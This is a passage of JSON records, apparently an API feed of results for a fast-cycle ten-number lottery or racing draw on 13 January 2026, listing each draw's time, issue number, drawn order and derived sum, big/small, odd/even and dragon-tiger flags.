07:54:18","preDrawIssue":33872716,"preDrawCode":"10,04,07,01,06,09,03,05,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:53:03","preDrawIssue":33872715,"preDrawCode":"08,05,07,01,09,06,04,02,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:51:48","preDrawIssue":33872714,"preDrawCode":"01,09,05,07,10,08,06,02,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:50:33","preDrawIssue":33872713,"preDrawCode":"09,06,07,01,02,04,10,03,05,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:49:18","preDrawIssue":33872712,"preDrawCode":"02,08,04,07,06,01,05,09,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:48:03","preDrawIssue":33872711,"preDrawCode":"04,09,05,07,02,06,08,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:46:48","preDrawIssue":33872710,"preDrawCode":"05,09,10,02,03,08,07,04,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:45:33","preDrawIssue":33872709,"preDrawCode":"06,04,10,02,03,05,01,07,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:44:18","preDrawIssue":33872708,"preDrawCode":"01,02,08,09,04,06,03,07,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:43:03","preDrawIssue":33872707,"preDrawCode":"08,09,02,10,07,01,04,06,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:41:48","preDrawIssue":33872706,"preDrawCode":"09,10,08,04,07,03,05,01,02,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:40:33","preDrawIssue":33872705,"preDrawCode":"07,04,06,02,08,10,09,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:39:18","preDrawIssue":33872704,"preDrawCode":"04,06,03,05,01,08,10,07,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:38:03","preDrawIssue":33872703,"preDrawCode":"10,06,09,02,01,03,04,05,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:36:48","preDrawIssue":33872702,"preDrawCode":"06,03,02,07,01,05,10,09,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:35:33","preDrawIssue":33872701,"preDrawCode":"03,07,08,01,02,04,10,06,05,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:34:18","preDrawIssue":33872700,"preDrawCode":"03,09,05,07,10,04,02,01,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:33:03","preDrawIssue":33872699,"preDrawCode":"02,07,04,08,09,01,05,03,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:31:48","preDrawIssue":33872698,"preDrawCode":"02,08,07,06,10,05,04,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:30:33","preDrawIssue":33872697,"preDrawCode":"02,06,09,08,05,04,07,01,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:29:18","preDrawIssue":33872696,"preDrawCode":"01,10,06,03,08,05,09,04,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:28:03","preDrawIssue":33872695,"preDrawCode":"04,01,05,03,06,07,10,09,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:26:48","preDrawIssue":33872694,"preDrawCode":"08,01,10,06,02,03,05,07,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:25:33","preDrawIssue":33872693,"preDrawCode":"05,08,01,10,04,06,07,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:24:18","preDrawIssue":33872692,"preDrawCode":"09,05,03,10,01,02,08,06,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:23:03","preDrawIssue":33872691,"preDrawCode":"01,04,05,09,03,10,08,02,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:21:48","preDrawIssue":33872690,"preDrawCode":"03,09,07,08,02,01,05,04,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:20:33","preDrawIssue":33872689,"preDrawCode":"05,07,08,04,03,10,02,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:19:18","preDrawIssue":33872688,"preDrawCode":"05,09,02,03,10,04,08,06,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:18:03","preDrawIssue":33872687,"preDrawCode":"02,09,01,08,06,04,03,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:16:48","preDrawIssue":33872686,"preDrawCode":"10,02,05,03,01,06,04,07,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:15:33","preDrawIssue":33872685,"preDrawCode":"02,09,03,04,08,10,06,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:14:18","preDrawIssue":33872684,"preDrawCode":"04,01,10,03,06,02,08,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:13:03","preDrawIssue":33872683,"preDrawCode":"08,02,10,04,07,05,06,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:11:48","preDrawIssue":33872682,"preDrawCode":"09,01,08,05,10,04,07,02,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:10:33","preDrawIssue":33872681,"preDrawCode":"06,03,04,09,05,10,02,07,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:09:18","preDrawIssue":33872680,"preDrawCode":"10,06,09,02,05,07,01,08,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:08:03","preDrawIssue":33872679,"preDrawCode":"09,03,07,06,05,02,04,01,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:06:48","preDrawIssue":33872678,"preDrawCode":"03,06,05,02,08,01,04,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:05:33","preDrawIssue":33872677,"preDrawCode":"01,02,03,10,07,09,08,06,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 07:04:18","preDrawIssue":33872676,"preDrawCode":"07,03,02,06,09,08,01,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:03:03","preDrawIssue":33872675,"preDrawCode":"07,03,10,09,08,05,02,06,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:01:48","preDrawIssue":33872674,"preDrawCode":"01,02,10,06,09,05,03,07,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 07:00:33","preDrawIssue":33872673,"preDrawCode":"03,06,08,09,04,07,01,02,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:59:18","preDrawIssue":33872672,"preDrawCode":"01,05,10,08,03,07,06,04,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:58:03","preDrawIssue":33872671,"preDrawCode":"02,05,07,08,03,06,09,01,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:56:48","preDrawIssue":33872670,"preDrawCode":"05,07,08,04,09,02,01,10,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:55:33","preDrawIssue":33872669,"preDrawCode":"06,02,04,05,10,01,07,09,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:54:18","preDrawIssue":33872668,"preDrawCode":"08,04,02,01,03,10,06,09,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:53:03","preDrawIssue":33872667,"preDrawCode":"10,01,09,02,04,06,03,07,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:51:48","preDrawIssue":33872666,"preDrawCode":"05,07,01,06,02,08,09,03,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:50:33","preDrawIssue":33872665,"preDrawCode":"02,05,08,04,10,03,09,07,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:49:18","preDrawIssue":33872664,"preDrawCode":"01,09,02,03,04,05,06,08,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:48:03","preDrawIssue":33872663,"preDrawCode":"07,02,04,10,09,05,03,01,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:46:48","preDrawIssue":33872662,"preDrawCode":"02,10,07,06,03,05,09,01,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:45:33","preDrawIssue":33872661,"preDrawCode":"06,01,10,02,03,07,09,08,05,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:44:18","preDrawIssue":33872660,"preDrawCode":"09,07,08,04,02,01,03,06,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:43:03","preDrawIssue":33872659,"preDrawCode":"05,02,04,06,01,03,10,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:41:48","preDrawIssue":33872658,"preDrawCode":"05,01,04,03,06,02,09,10,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:40:33","preDrawIssue":33872657,"preDrawCode":"10,04,09,03,01,08,06,07,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:39:18","preDrawIssue":33872656,"preDrawCode":"03,07,09,06,02,01,05,10,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:38:03","preDrawIssue":33872655,"preDrawCode":"06,02,08,10,09,03,07,04,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:36:48","preDrawIssue":33872654,"preDrawCode":"10,08,04,01,05,02,07,03,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:35:33","preDrawIssue":33872653,"preDrawCode":"05,02,10,06,01,09,07,03,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:34:18","preDrawIssue":33872652,"preDrawCode":"09,10,07,08,03,01,02,04,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:33:03","preDrawIssue":33872651,"preDrawCode":"05,03,01,07,10,06,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:31:48","preDrawIssue":33872650,"preDrawCode":"01,04,08,02,06,09,07,03,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:30:33","preDrawIssue":33872649,"preDrawCode":"01,03,07,04,10,09,06,05,02,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:29:18","preDrawIssue":33872648,"preDrawCode":"02,09,05,08,10,03,01,06,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:28:03","preDrawIssue":33872647,"preDrawCode":"02,10,08,05,03,07,06,04,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:26:48","preDrawIssue":33872646,"preDrawCode":"10,07,08,04,09,06,02,03,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:25:33","preDrawIssue":33872645,"preDrawCode":"10,09,06,05,07,02,04,03,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:24:18","preDrawIssue":33872644,"preDrawCode":"04,05,03,10,08,07,06,02,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:23:03","preDrawIssue":33872643,"preDrawCode":"04,07,05,01,06,08,09,02,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:21:48","preDrawIssue":33872642,"preDrawCode":"05,10,01,09,03,06,08,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:20:33","preDrawIssue":33872641,"preDrawCode":"04,03,08,09,02,10,05,06,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:19:18","preDrawIssue":33872640,"preDrawCode":"01,08,10,03,05,07,02,09,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:18:03","preDrawIssue":33872639,"preDrawCode":"07,04,08,06,10,01,05,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:16:48","preDrawIssue":33872638,"preDrawCode":"06,08,07,05,03,09,10,04,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:15:33","preDrawIssue":33872637,"preDrawCode":"03,04,06,10,07,02,08,05,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:14:18","preDrawIssue":33872636,"preDrawCode":"01,09,06,02,04,07,10,03,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:13:03","preDrawIssue":33872635,"preDrawCode":"06,07,08,09,05,01,02,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:11:48","preDrawIssue":33872634,"preDrawCode":"04,02,09,10,07,06,01,08,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:10:33","preDrawIssue":33872633,"preDrawCode":"08,05,10,01,03,07,04,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:09:18","preDrawIssue":33872632,"preDrawCode":"02,09,06,05,10,01,04,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:08:03","preDrawIssue":33872631,"preDrawCode":"02,04,03,10,06,09,01,08,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:06:48","preDrawIssue":33872630,"preDrawCode":"10,04,02,03,07,05,01,08,06,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:05:33","preDrawIssue":33872629,"preDrawCode":"05,08,03,01,04,09,02,06,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:04:18","preDrawIssue":33872628,"preDrawCode":"07,08,03,09,01,06,05,02,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:03:03","preDrawIssue":33872627,"preDrawCode":"07,08,04,05,06,03,01,09,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 06:01:48","preDrawIssue":33872626,"preDrawCode":"09,06,02,10,03,07,01,08,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 06:00:33","preDrawIssue":33872625,"preDrawCode":"09,04,05,02,07,06,03,08,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:59:18","preDrawIssue":33872624,"preDrawCode":"06,05,10,08,09,04,07,03,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:58:03","preDrawIssue":33872623,"preDrawCode":"04,02,09,10,05,06,08,01,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:56:48","preDrawIssue":33872622,"preDrawCode":"02,10,07,04,06,01,08,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:55:33","preDrawIssue":33872621,"preDrawCode":"04,03,10,07,08,01,02,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:54:18","preDrawIssue":33872620,"preDrawCode":"04,01,05,10,07,03,08,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:53:03","preDrawIssue":33872619,"preDrawCode":"05,06,09,01,10,08,07,02,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:51:48","preDrawIssue":33872618,"preDrawCode":"05,01,04,02,09,03,08,06,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:50:33","preDrawIssue":33872617,"preDrawCode":"03,06,05,02,07,10,01,09,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:49:18","preDrawIssue":33872616,"preDrawCode":"08,05,06,07,01,10,03,04,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:48:03","preDrawIssue":33872615,"preDrawCode":"06,08,03,02,01,07,04,09,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:46:48","preDrawIssue":33872614,"preDrawCode":"09,05,06,02,08,04,01,10,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 